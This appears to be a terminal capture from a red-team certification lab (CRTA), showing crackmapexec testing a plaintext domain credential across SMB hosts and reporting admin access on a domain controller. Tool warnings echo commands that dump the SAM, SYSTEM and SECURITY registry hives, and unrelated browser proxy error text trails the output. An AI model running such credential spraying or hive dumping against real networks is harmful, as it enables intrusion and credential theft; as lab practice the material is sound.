 ┌──(kali㉿kali)-[~/CRTA]
└─$ crackmapexec smb up.txt -u corpmngr -p 'User4&*&*'
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__ou
tput, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         192.168.98.120  445    CDC              [*] Windows 10 / Server 2019 Build 17763 x64 (name:CDC) (domain:child.warfare.corp) (signing:True) (SMBv1:False)
SMB         192.168.98.30   445    MGMT             [*] Windows 10 / Server 2019 Build 17763 x64 (name:MGMT) (domain:child.warfare.corp) (signing:False) (SMBv1:False)
SMB         192.168.98.30   445    MGMT             [*] Windows 10 / Server 2019 Build 17763 x64 (name:MGMT) (domain:child.warfare.corp) (signing:False) (SMBv1:False)
SMB         192.168.98.2    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:warfare.corp) (signing:True) (SMBv1:False)
SMB         192.168.98.120  445    CDC              [+] child.warfare.corp\corpmngr:User4&*&* (Pwn3d!)
SMB         192.168.98.30   445    MGMT             [+] child.warfare.corp\corpmngr:User4&*&*
SMB         192.168.98.30   445    MGMT             [+] child.warfare.corp\corpmngr:User4&*&*
SMB         192.168.98.2    445    DC01             [-] warfare.corp\corpmngr:User4&*&* STATUS_LOGON_FAILURE
Check the proxy settings to make sure that they are correct.
to make sure the proxy server is working.
Try Again